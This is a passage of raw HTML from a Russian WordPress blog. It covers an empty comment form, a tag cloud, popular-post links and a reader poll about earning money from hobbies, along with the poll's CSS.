 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://mariya-timohina.ru/tag/facebook" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 8.1238938053097pt;" aria-label="Facebook (101 элемент)">Facebook</a> <a href="https://mariya-timohina.ru/tag/xx-vek" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 9.3628318584071pt;" aria-label="Xx век (128 элементов)">Xx век</a> <a href="https://mariya-timohina.ru/tag/youtube" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Youtube (1&nbsp;340 элементов)">Youtube</a> <a href="https://mariya-timohina.ru/tag/avto" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 18.159292035398pt;" aria-label="Авто (666 элементов)">Авто</a> <a href="https://mariya-timohina.ru/tag/beremennost" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 9.4867256637168pt;" aria-label="Беременность (131 элемент)">Беременность</a> <a href="https://mariya-timohina.ru/tag/bol" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 21.504424778761pt;" aria-label="Боль (1&nbsp;236 элементов)">Боль</a> <a href="https://mariya-timohina.ru/tag/vozrast" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 10.849557522124pt;" aria-label="Возраст (168 элементов)">Возраст</a> <a href="https://mariya-timohina.ru/tag/volosy" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8.9911504424779pt;" aria-label="Волосы (120 элементов)">Волосы</a> <a href="https://mariya-timohina.ru/tag/vopros" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 13.079646017699pt;" aria-label="Вопрос (258 элементов)">Вопрос</a> <a href="https://mariya-timohina.ru/tag/vospitanie" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 8.3716814159292pt;" aria-label="Воспитание (105 элементов)">Воспитание</a> <a href="https://mariya-timohina.ru/tag/deti" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 17.16814159292pt;" aria-label="Дети (548 элементов)">Дети</a> <a href="https://mariya-timohina.ru/tag/zhenshhiny" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 12.83185840708pt;" aria-label="Женщины (245 элементов)">Женщины</a> <a href="https://mariya-timohina.ru/tag/zhizn" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 14.938053097345pt;" aria-label="Жизнь (361 элемент)">Жизнь</a> <a href="https://mariya-timohina.ru/tag/zakon" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 12.46017699115pt;" aria-label="Закон (227 элементов)">Закон</a> <a href="https://mariya-timohina.ru/tag/zdorove" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8.8672566371681pt;" aria-label="Здоровье (117 элементов)">Здоровье</a> <a href="https://mariya-timohina.ru/tag/zemlya" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 8.7433628318584pt;" aria-label="Земля (115 элементов)">Земля</a> <a href="https://mariya-timohina.ru/tag/igry" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 8.6194690265487pt;" aria-label="Игры (111 элементов)">Игры</a> <a href="https://mariya-timohina.ru/tag/idei" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 9.6106194690265pt;" aria-label="Идеи (135 элементов)">Идеи</a> <a href="https://mariya-timohina.ru/tag/internet" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 11.469026548673pt;" aria-label="Интернет (188 элементов)">Интернет</a> <a href="https://mariya-timohina.ru/tag/iskusstvo" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 8.3716814159292pt;" aria-label="Искусство (107 элементов)">Искусство</a> <a href="https://mariya-timohina.ru/tag/istoriya" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15.185840707965pt;" aria-label="История (377 элементов)">История</a> <a href="https://mariya-timohina.ru/tag/lyubov" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 14.442477876106pt;" aria-label="Любовь (331 элемент)">Любовь</a> <a href="https://mariya-timohina.ru/tag/moskva" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 12.58407079646pt;" aria-label="Москва (233 элемента)">Москва</a> <a href="https://mariya-timohina.ru/tag/muzhchiny" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 11.097345132743pt;" aria-label="Мужчины (176 элементов)">Мужчины</a> <a href="https://mariya-timohina.ru/tag/muzyka" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 13.327433628319pt;" aria-label="Музыка (267 элементов)">Музыка</a> <a href="https://mariya-timohina.ru/tag/otnosheniya" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8.7433628318584pt;" aria-label="Отношения (115 элементов)">Отношения</a> <a href="https://mariya-timohina.ru/tag/peterburg" class="tag-cloud-link tag-link-94 tag-link-position-27" style="font-size: 14.938053097345pt;" aria-label="Петербург (359 элементов)">Петербург</a> <a href="https://mariya-timohina.ru/tag/pochemu" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 18.902654867257pt;" aria-label="Почему (765 элементов)">Почему</a> <a href="https://mariya-timohina.ru/tag/problemy" class="tag-cloud-link tag-link-106 tag-link-position-29" style="font-size: 9.4867256637168pt;" aria-label="Проблемы (131 элемент)">Проблемы</a> <a href="https://mariya-timohina.ru/tag/rabota" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 16.300884955752pt;" aria-label="Работа (472 элемента)">Работа</a> <a href="https://mariya-timohina.ru/tag/razum" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 11.345132743363pt;" aria-label="Разум (186 элементов)">Разум</a> <a href="https://mariya-timohina.ru/tag/rossiya" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 12.212389380531pt;" aria-label="Россия (220 элементов)">Россия</a> <a href="https://mariya-timohina.ru/tag/semya" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 11.221238938053pt;" aria-label="Семья (181 элемент)">Семья</a> <a href="https://mariya-timohina.ru/tag/smert" class="tag-cloud-link tag-link-118 tag-link-position-34" style="font-size: 9.7345132743363pt;" aria-label="Смерть (136 элементов)">Смерть</a> <a href="https://mariya-timohina.ru/tag/sovety" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 12.83185840708pt;" aria-label="Советы (243 элемента)">Советы</a> <a href="https://mariya-timohina.ru/tag/son" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 10.353982300885pt;" aria-label="Сон (153 элемента)">Сон</a> <a href="https://mariya-timohina.ru/tag/stil" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 9.7345132743363pt;" aria-label="Стиль (137 элементов)">Стиль</a> <a href="https://mariya-timohina.ru/tag/stihi" class="tag-cloud-link tag-link-70 tag-link-position-38" style="font-size: 8pt;" aria-label="Стихи (99 элементов)">Стихи</a> <a href="https://mariya-timohina.ru/tag/schaste" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 8.9911504424779pt;" aria-label="Счастье (118 элементов)">Счастье</a> <a href="https://mariya-timohina.ru/tag/tvorchestvo" class="tag-cloud-link tag-link-115 tag-link-position-40" style="font-size: 8.8672566371681pt;" aria-label="Творчество (116 элементов)">Творчество</a> <a href="https://mariya-timohina.ru/tag/teatr" class="tag-cloud-link tag-link-92 tag-link-position-41" style="font-size: 8.4955752212389pt;" aria-label="Театр (109 элементов)">Театр</a> <a href="https://mariya-timohina.ru/tag/tehnika" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 10.353982300885pt;" aria-label="Техника (154 элемента)">Техника</a> <a href="https://mariya-timohina.ru/tag/uspeh" class="tag-cloud-link tag-link-71 tag-link-position-43" style="font-size: 9.6106194690265pt;" aria-label="Успех (133 элемента)">Успех</a> <a href="https://mariya-timohina.ru/tag/chaj" class="tag-cloud-link tag-link-91 tag-link-position-44" style="font-size: 9.6106194690265pt;" aria-label="Чай (134 элемента)">Чай</a> <a href="https://mariya-timohina.ru/tag/chelovek" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.433628318584pt;" aria-label="Человек (396 элементов)">Человек</a></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://irina-kozina.ru/wp-content/uploads/2019/05/kak-krasit-glaza-karandashom.jpg" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://irina-kozina.ru/wp-content/uploads/2019/05/kak-krasit-glaza-karandashom.jpg" alt="Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/40/e7bde2972db3540_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-krasit-karandashom-glaza-dlya-nachinayushhih-podgotovka-k-makiyazhu-originalnyj-povsednevnyj-makiyazh.html">Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный повседневный макияж</a></div><div class="section-posts__item-text"> Как красить карандашом глаза для начинающих. Подготовка к макияжу. Оригинальный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-21">21.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://animeslayers.ru/wp-content/uploads/2017/12/hidden_power_hd.jpg" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://animeslayers.ru/wp-content/uploads/2017/12/hidden_power_hd.jpg" alt="Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/03/b91739ff9c5a503_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/anime-gde-gg-obladaet-siloj-dyavola-anime-gde-neveroyatno-silnyj-gg-pytaetsya-skryt-svoyu-silu.html">Аниме где гг обладает силой дьявола. Аниме где невероятно сильный гг пытается скрыть свою силу</a></div><div class="section-posts__item-text"> Аниме где гг обладает силой дьявола. Аниме где невероятно сильный...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-14">14.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://meduniver.com/Medical/Psixology/Img/nordicheskii_tip_vneshnosti-2.jpg" alt="Как определить тип внешности и для чего это нужно. Физические признаки нордической расы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://mariya-timohina.ru/wp-content/cache/thumb/cc/6e0794aed60a6cc_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meduniver.com/Medical/Psixology/Img/nordicheskii_tip_vneshnosti-2.jpg" alt="Как определить тип внешности и для чего это нужно. Физические признаки нордической расы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://mariya-timohina.ru/wp-content/cache/thumb/cc/6e0794aed60a6cc_300x180.jpg"><div class="section-posts__item-title"> <a href="https://mariya-timohina.ru/vse-stati/kak-opredelit-tip-vneshnosti-i-dlya-chego-eto-nuzhno-fizicheskie-priznaki-nordicheskoj-rasy.html">Как определить тип внешности и для чего это нужно. Физические признаки нордической расы</a></div><div class="section-posts__item-text"> Как определить тип внешности и для чего это нужно. Физические...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-09-11">11.09.2019</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="size-medium wp-image-505 aligncenter" src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" srcset="https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg 300w, https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2.jpg 588w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload size-medium wp-image-505 aligncenter" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20197%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg" alt="" width="300" height="197" data-srcset="https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2-300x197.jpg 300w, https://mariya-timohina.ru/wp-content/uploads/2020/02/redaktor2.jpg 588w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Лучше делать новости, чем рассказывать о них»  <i>Автор проекта &#8211; Александра Столярова</i></p></div></div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="dem-poll-shortcode"> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.3em .8em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase;user-select:none}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333;text-decoration:none}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{padding:.5em 1em;vertical-align:middle;text-align:center;text-shadow:0 -1px 1px #777;color:#fff;border:2px solid #f64c2b;border-radius:3px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #800;background:linear-gradient(#fb9575,#f45a38 48%,#ea1502 52%,#f02f17)}input[type="submit"].dem-button,a.dem-button,.dem-button:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.dem-button:visited{color:#fff}</style><div id="democracy-1" class="democracy" data-opts='{"ajax_url":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":"500","anim_speed":"400","line_anim_speed":1500}' ><strong class="dem-poll-title">Сколько вы зарабатывайте на своем хобби?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"><li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> 10 000 руб / мес </label></li><li data-aid="3"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="3" name="answer_ids[]"><span class="dem__spot"></span> Ничего </label></li><li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> 1000 руб / мес </label></li><li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> 20 000 руб / мес </label></li><li data-aid="15"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="15" name="answer_ids[]"><span class="dem__spot"></span> Более 20 000 руб / мес </label></li><li data-aid="16"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="16" name="answer_ids[]"><span class="dem__spot"></span> Хобби это моя работа </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Нет цели зарабатывать на хобби </label></li><li data-aid="19"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="19" name="answer_ids[]"><span class="dem__spot"></span> я крокодил </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css">.dem-roller {
  margin: 0 auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
  width: 10px;
  height: 10px;
  background-color: #2686cc;

  border-radius: 100%;
  position: absolute;
  -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
  animation: bouncedelay 1.2s infinite ease-in-out;
  /* Prevent first frame from flickering when animation starts */
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.dem-roller .demrcont {
  position: absolute;
  width: 100%;
  height: 100%;
}

.con2 {
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.con3 {
  -webkit-transform: rotateZ(90deg);
  transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }
@-webkit-keyframes bouncedelay {
  0%, 80%, 100% { -webkit-transform: scale(0.0) }
  40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
  0%, 80%, 100% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 40% { 
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
  }
